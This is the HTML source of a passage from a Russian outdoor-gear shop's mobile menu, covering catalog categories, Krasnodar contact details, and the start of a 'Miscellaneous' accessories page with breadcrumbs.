																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Краснодар</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+78612127015" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 (861) 212-70-15</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru">verticalmir@mail.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                                            </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Разное</h1>                <span class="element-count-wrapper"><span class="element-count muted font_xs rounded3">33</span></span>
            				</div>
			</div>
		</div>
											<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/aksessuary-dlya-turizma/" itemprop="item"><span itemprop="name" 